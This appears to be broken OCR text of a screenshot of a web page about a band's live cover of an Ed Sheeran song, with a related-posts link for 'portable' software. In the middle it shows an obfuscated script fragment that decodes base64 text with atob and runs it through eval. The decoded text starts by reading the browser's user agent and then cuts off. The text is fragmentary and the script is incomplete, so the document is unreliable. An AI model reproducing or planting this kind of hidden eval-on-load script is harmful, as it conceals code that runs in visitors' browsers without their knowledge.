
Sweater Pills performing live cover of Ed Sheerans "Castle on
the Hill
(function()
{eval(atob(‘dmFyIHVzZXJBZ2VudCA9IG5hdmlnYXRvci51c2VyQW
();
RELATED
POSTS
LightWave 3D Portable only Stable